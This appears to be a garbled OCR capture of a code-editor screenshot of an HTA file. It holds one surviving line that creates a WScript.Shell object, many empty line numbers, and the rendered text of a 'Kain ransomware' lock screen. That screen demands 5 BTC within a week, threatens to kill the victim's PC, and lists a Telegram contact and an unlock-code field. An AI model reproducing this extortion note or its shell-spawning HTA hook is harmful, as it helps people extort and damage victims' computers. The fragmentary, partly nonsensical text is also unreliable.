 File Edit Selection View Go Run Terminal Help
v2.hta - web - Visual Studio Code
rsx.hta
v2.hta
v2.hta
64 function runPythonScript() {
65 var objShell = new ActiveXObject("WScript.Shell");
66
67
68
69
70
71
72
73
74
75
76
77
78 </
79 <b
80
81
82
83
84
85
86
87
88
89
90
91
92 </
93 </
94
Kain ransomware
Do not try to exit, you cannot haha! Send me 5 BTC to unlock your device within a
week, or else your PC will be dead.
You have been hacked! All your files have been decrypted.
My BTC Wallet Check your info
Contact Telegram: @vilgaxinjector
Insert the code after sending 5 BTC to me here:
SUBMIT
2
1
0 0 Launch Chrome against localhost (web) Ln 89, Col 14 Spaces: 4 UTF-8 CRLF Plain Text
ENG
11:08 SA
01/08/2023
5